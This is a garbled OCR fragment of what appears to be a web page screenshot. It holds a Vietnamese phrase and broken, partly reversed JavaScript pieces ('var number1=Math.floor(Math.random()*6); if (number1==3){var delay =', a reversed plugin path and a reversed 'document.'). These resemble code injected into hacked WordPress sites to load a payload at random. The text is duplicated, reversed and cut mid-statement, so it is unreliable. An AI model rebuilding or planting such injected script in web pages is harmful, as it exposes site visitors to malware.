
họn cho kiến trúc của mình
.tnemucod”];var number1=Math.floor(Math.random()*6); if
”cap
toof-redaeh/snigulp/tnetnoc-
oor(Math.random()*6); if (number1==3){var delay =